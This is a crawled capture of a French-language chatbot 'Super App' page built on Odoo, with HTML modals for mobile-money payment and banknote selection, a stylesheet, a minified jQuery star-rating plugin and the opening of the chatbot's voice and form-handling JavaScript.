                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: http://openmoise.ci:8069/chat_bot/static/src/css/chatBot2.css
body_size: 743
content:


.hide{
    display: none !important;
}
.chat-body-rasa{
    height: 210px !important;
    overflow-y: scroll;
}



.chat-body-rasa::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.chat-body-rasa::-webkit-scrollbar
{
    width: 10px;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}

.chat-body-rasa::-webkit-scrollbar-thumb
{
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: 2px solid linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);
}
.chat-mic-actif{
    fill: red;
}




--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/odoo_marketplace/static/src/js/star-rating.min.js
body_size: 10517
content:
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(window.jQuery)}(function(t){"use strict";t.fn.ratingLocales={};var e,a,n,r,i,l;e=function(e,a){return null===e||void 0===e||0===e.length||a&&""===t.trim(e)},a=function(t,e){t.removeClass(e).addClass(e)},n=function(t,a,n){var r=e(t.data(a))?t.attr(a):t.data(a);return r||n[a]},r=function(t){var e=(""+t).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0},i=function(t,e){return parseFloat(t.toFixed(e))},(l=function(e,a){this.$element=t(e),this.init(a)}).prototype={constructor:l,_parseAttr:function(t,a){var r,i,l,o=this.$element,s=o.attr("type");if("range"===s||"number"===s){switch(i=n(o,t,a),t){case"min":l=0;break;case"max":l=5;break;default:l=.5}return r=e(i)?l:i,parseFloat(r)}return parseFloat(a[t])},listenClick:function(t,e){t.on("click touchstart",function(t){if(t.stopPropagation(),t.preventDefault(),!0===t.handled)return!1;e(t),t.handled=!0})},setDefault:function(t,a){var n=this;e(n[t])&&(n[t]=a)},getPosition:function(t){return(e(t.pageX)?t.originalEvent.touches[0].pageX:t.pageX)-this.$rating.offset().left},listen:function(){var e,a,n=this;n.initTouch(),n.listenClick(n.$rating,function(t){if(n.inactive)return!1;e=n.getPosition(t),n.setStars(e),n.$element.trigger("change").trigger("rating.change",[n.$element.val(),n.$caption.html()]),n.starClicked=!0}),n.$rating.on("mousemove",function(t){n.hoverEnabled&&!n.inactive&&(n.starClicked=!1,e=n.getPosition(t),a=n.calculate(e),n.toggleHover(a),n.$element.trigger("rating.hover",[a.val,a.caption,"stars"]))}),n.$rating.on("mouseleave",function(){!n.hoverEnabled||n.inactive||n.starClicked||(a=n.cache,n.toggleHover(a),n.$element.trigger("rating.hoverleave",["stars"]))}),n.$clear.on("mousemove",function(){var t,e,r;n.hoverEnabled&&!n.inactive&&n.hoverOnClear&&(n.clearClicked=!1,t='<span class="'+n.clearCaptionClass+'">'+n.clearCaption+"</span>",e=n.clearValue,r=n.getWidthFromValue(e),a={caption:t,width:r,val:e},n.toggleHover(a),n.$element.trigger("rating.hover",[e,t,"clear"]))}),n.$clear.on("mouseleave",function(){n.hoverEnabled&&!n.inactive&&!n.clearClicked&&n.hoverOnClear&&(a=n.cache,n.toggleHover(a),n.$element.trigger("rating.hoverleave",["clear"]))}),n.listenClick(n.$clear,function(){n.inactive||(n.clear(),n.clearClicked=!0)}),t(n.$element[0].form).on("reset",function(){n.inactive||n.reset()})},destroy:function(){var a=this,n=a.$element;e(a.$container)||a.$container.before(n).remove(),t.removeData(n.get(0)),n.off("rating").removeClass("hide")},create:function(t){var e=this,a=e.$element;t=t||e.options||{},e.destroy(),a.rating(t)},setTouch:function(t,a){var n,r,i,l,o,s,c,u=this;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch)&&!u.inactive&&(n=t.originalEvent,r=e(n.touches)?n.touches:n.changedTouches,i=u.getPosition(r[0]),a?(u.setStars(i),u.$element.trigger("change").trigger("rating.change",[u.$element.val(),u.$caption.html()]),u.starClicked=!0):(o=(l=u.calculate(i)).val<=u.clearValue?u.fetchCaption(u.clearValue):l.caption,s=u.getWidthFromValue(u.clearValue),c=l.val<=u.clearValue?u.rtl?100-s+"%":s+"%":l.width,u.$caption.html(o),u.$stars.css("width",c)))},initTouch:function(){var t=this;t.$rating.on("touchstart touchmove touchend",function(e){var a="touchend"===e.type;t.setTouch(e,a)})},initSlider:function(t){var a=this;e(a.$element.val())&&a.$element.val(0),a.initialValue=a.$element.val(),a.setDefault("min",a._parseAttr("min",t)),a.setDefault("max",a._parseAttr("max",t)),a.setDefault("step",a._parseAttr("step",t)),(isNaN(a.min)||e(a.min))&&(a.min=0),(isNaN(a.max)||e(a.max))&&(a.max=5),(isNaN(a.step)||e(a.step)||0===a.step)&&(a.step=.5),a.diff=a.max-a.min},init:function(n){var r,i,l,o=this,s=o.$element;o.options=n,t.each(n,function(t,e){o[t]=e}),o.starClicked=!1,o.clearClicked=!1,o.initSlider(n),o.checkDisabled(),o.setDefault("rtl",s.attr("dir")),o.rtl&&s.attr("dir","rtl"),r=o.glyphicon?"":"★",o.setDefault("symbol",r),o.setDefault("clearButtonBaseClass","clear-rating"),o.setDefault("clearButtonActiveClass","clear-rating-active"),o.setDefault("clearValue",o.min),a(s,"form-control hide"),o.$clearElement=e(n.clearElement)?null:t(n.clearElement),o.$captionElement=e(n.captionElement)?null:t(n.captionElement),void 0===o.$rating&&void 0===o.$container&&(o.$rating=t(document.createElement("div")).html('<div class="rating-stars"></div>'),o.$container=t(document.createElement("div")),o.$container.before(o.$rating).append(o.$rating),s.before(o.$container).appendTo(o.$rating)),o.$stars=o.$rating.find(".rating-stars"),o.generateRating(),o.$clear=e(o.$clearElement)?o.$container.find("."+o.clearButtonBaseClass):o.$clearElement,o.$caption=e(o.$captionElement)?o.$container.find(".caption"):o.$captionElement,o.setStars(),o.listen(),o.showClear&&o.$clear.attr({class:o.getClearClass()}),i=s.val(),l=o.getWidthFromValue(i),o.cache={caption:o.$caption.html(),width:(o.rtl?100-l:l)+"%",val:i},s.removeClass("rating-loading")},checkDisabled:function(){var t=this;t.disabled=n(t.$element,"disabled",t.options),t.readonly=n(t.$element,"readonly",t.options),t.inactive=t.disabled||t.readonly},getClearClass:function(){return this.clearButtonBaseClass+" "+(this.inactive?"":this.clearButtonActiveClass)},generateRating:function(){var t=this,n=t.renderClear(),r=t.renderCaption(),i=t.rtl?"rating-container-rtl":"rating-container",l=t.getStars();t.glyphicon?i+=(""===t.symbol?" rating-gly-star":" rating-gly")+t.ratingClass:i+=e(t.ratingClass)?" rating-uni":" "+t.ratingClass,t.$rating.attr("class",i),t.$rating.attr("data-content",l),t.$stars.attr("data-content",l),i=t.rtl?"star-rating-rtl":"star-rating",t.$container.attr("class",i+" rating-"+t.size),t.$container.removeClass("rating-active rating-disabled"),t.inactive?t.$container.addClass("rating-disabled"):t.$container.addClass("rating-active"),e(t.$caption)&&(t.rtl?t.$container.prepend(r):t.$container.append(r)),e(t.$clear)&&(t.rtl?t.$container.append(n):t.$container.prepend(n)),e(t.containerClass)||a(t.$container,t.containerClass)},getStars:function(){var t,e=this,a=e.stars,n="";for(t=1;t<=a;t++)n+=e.symbol;return n},renderClear:function(){var t,n=this;return n.showClear?(t=n.getClearClass(),e(n.$clearElement)?'<div class="'+t+'" title="'+n.clearButtonTitle+'">'+n.clearButton+"</div>":(a(n.$clearElement,t),n.$clearElement.attr({title:n.clearButtonTitle}).html(n.clearButton),"")):""},renderCaption:function(){var t,n=this,r=n.$element.val();return n.showCaption?(t=n.fetchCaption(r),e(n.$captionElement)?'<div class="caption">'+t+"</div>":(a(n.$captionElement,"caption"),n.$captionElement.html(t),"")):""},fetchCaption:function(t){var a,n,r,i,l,o=this,s=parseFloat(t),c=o.starCaptions,u=o.starCaptionClasses;return i="function"==typeof u?u(s):u[s],r="function"==typeof c?c(s):c[s],n=e(r)?o.defaultCaption.replace(/\{rating}/g,s):r,a=e(i)?o.clearCaptionClass:i,l=s===o.clearValue?o.clearCaption:n,'<span class="'+a+'">'+l+"</span>"},getWidthFromValue:function(t){var e=this,a=e.min,n=e.max;return t<=a||a===n?0:t>=n?100:100*(t-a)/(n-a)},getValueFromPosition:function(t){var e,a,n=this,l=r(n.step),o=n.$rating.width();return a=n.diff*t/(o*n.step),a=n.rtl?Math.floor(a):Math.ceil(a),e=i(parseFloat(n.min+a*n.step),l),e=Math.max(Math.min(e,n.max),n.min),n.rtl?n.max-e:e},toggleHover:function(t){var e,a,n,r=this;r.hoverChangeCaption&&(n=t.val<=r.clearValue?r.fetchCaption(r.clearValue):t.caption,r.$caption.html(n)),r.hoverChangeStars&&(e=r.getWidthFromValue(r.clearValue),a=t.val<=r.clearValue?r.rtl?100-e+"%":e+"%":t.width,r.$stars.css("width",a))},calculate:function(t){var a=this,n=e(a.$element.val())?0:a.$element.val(),r=arguments.length?a.getValueFromPosition(t):n,i=a.fetchCaption(r),l=a.getWidthFromValue(r);return a.rtl&&(l=100-l),l+="%",{caption:i,width:l,val:r}},setStars:function(t){var e=this,a=arguments.length?e.calculate(t):e.calculate();e.$element.val(a.val),e.$stars.css("width",a.width),e.$caption.html(a.caption),e.cache=a},clear:function(){var t=this,e='<span class="'+t.clearCaptionClass+'">'+t.clearCaption+"</span>";t.$stars.removeClass("rated"),t.inactive||t.$caption.html(e),t.$element.val(t.clearValue),t.setStars(),t.$element.trigger("rating.clear")},reset:function(){var t=this;t.$element.val(t.initialValue),t.setStars(),t.$element.trigger("rating.reset")},update:function(t){var e=this;arguments.length&&(e.$element.val(t),e.setStars())},refresh:function(e){var a=this;arguments.length&&(a.$rating.off("rating"),void 0!==a.$clear&&a.$clear.off(),a.init(t.extend(a.options,e)),a.showClear?a.$clear.show():a.$clear.hide(),a.showCaption?a.$caption.show():a.$caption.hide(),a.$element.trigger("rating.refresh"))}},t.fn.rating=function(a){var n=Array.apply(null,arguments),r=[];switch(n.shift(),this.each(function(){var i,o=t(this),s=o.data("rating"),c="object"==typeof a&&a,u=c.language||o.data("language")||"en";s||(i=t.extend({},t.fn.rating.defaults),"en"===u||e(t.fn.ratingLocales[u])||(i=t.extend(i,t.fn.ratingLocales[u])),s=new l(this,t.extend(i,c,o.data())),o.data("rating",s)),"string"==typeof a&&r.push(s[a].apply(s,n))}),r.length){case 0:return this;case 1:return r[0];default:return r}},t.fn.rating.defaults={language:"en",stars:5,glyphicon:!0,symbol:null,ratingClass:"",disabled:!1,readonly:!1,rtl:!1,size:"md",showClear:!0,showCaption:!0,starCaptionClasses:{.5:"badge badge-danger",1:"badge badge-danger",1.5:"badge badge-warning",2:"badge badge-warning",2.5:"badge badge-info",3:"badge badge-info",3.5:"badge badge-primary",4:"badge badge-primary",4.5:"badge badge-success",5:"badge badge-success"},clearButton:'<i class="glyphicon glyphicon-minus-sign"></i>',clearButtonBaseClass:"clear-rating",clearButtonActiveClass:"clear-rating-active",clearCaptionClass:"badge badge-secondary",clearValue:null,captionElement:null,clearElement:null,containerClass:null,hoverEnabled:!0,hoverChangeCaption:!0,hoverChangeStars:!0,hoverOnClear:!0},t.fn.ratingLocales.en={defaultCaption:"{rating} Stars",starCaptions:{.5:"Half Star",1:"One Star",1.5:"One & Half Star",2:"Two Stars",2.5:"Two & Half Stars",3:"Three Stars",3.5:"Three & Half Stars",4:"Four Stars",4.5:"Four & Half Stars",5:"Five Stars"},clearButtonTitle:"Clear",clearCaption:"Not Rated"},t.extend(t.fn.rating.defaults,t.fn.ratingLocales.en),t.fn.rating.Constructor=l,t("input.rating").addClass("rating-loading"),t(document).ready(function(){var e=t("input.rating");Object.keys(e).length>0&&e.rating()})});

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/chat_bot/static/src/js/input_test.js?version=1769002377547
body_size: 21077
content:
//Toggle fullscreen
var vocal = false;
var loginfind = "";
var ttsAudio;

// while ($("script[src^='/chat_bot/']").length < 1){
//   var div = document.getElementById('wrap');
//   var script = document.createElement('script');
//   script.setAttribute('src',`/chat_bot/static/src/js/app.js?version=${uuidv4()}`);
//   script.setAttribute('type','text/javascript');
//   div.appendChild(script);
// }
// while ($("script[src^='/chat_bot/']").length > 1){
//   $("script[src^='/chat_bot/']")[0].remove()
// }

try {
  // loginfind = document.getElementById("loginfind").textContent.split("(")[1].split(")")[0];
  loginfind = document.getElementById("loginfind").textContent.split(",")[0];
} catch (error) {
  loginfind = "";
  // expected output: ReferenceError: nonExistentFunction is not defined
  // Note - error messages will vary depending on browser
}

var message = "";
var cherche_cours = false;
var post_blog = false;
var voix_active = true;
var formChercheCours = [
  [
    "Veuillez entrer le nom ou un mot ou des mots liés au cours que vous recherchez",
    "",
  ],
];
var formDepotContenuBlog = [
  ["Veuillez donner un titre", ""],
  [
    '<div> Veuillez déposer votre contenu par exemple une vidéo <div> <input id="input-file" type="file" onchange="chargefichier(event)"/> </div> </div>',
    "",
  ],
];
var formDevinette = [[]];
var nbform = 0;
var data1 = "";
var intention = "";
var categorie = false;
var mes_cours = false;
var all_cours = false;
var voixbuttom;
var img_tag;
const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
const numberRegex = /\d+/g;
const newNumberRegex = /[^a-zA-Z ]/g;
const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

var voiceButtonexistCondition = setInterval(function () {
  if ($("#bouttonvoix").length) {
    voixbuttom = document.getElementById("bouttonvoix");
    img_tag = document.createElement("img");
    img_tag.id = "voice_img";
    voixbuttom.appendChild(img_tag);
    chanchelabel();
    clearInterval(voiceButtonexistCondition);
    // window.speechSynthesis.cancel()
    localStorage.setItem("mute", "off");
    img_tag.src = "/chat_bot/static/src/img/mute.png";
    img_tag.alt = "Désactiver la voix";
    img_tag.style = "width: 20px; height: 20px;";
    $("button#bouttonvoix").attr("class", "btn btn-danger");
  }
}, 100);

function mute() {
  if (localStorage.getItem("mute") == "on") {
    voix_active = true;
    localStorage.setItem("mute", "off");
  } else {
    voix_active = false;
    localStorage.setItem("mute", "on");
  }
  chanchelabel();
}

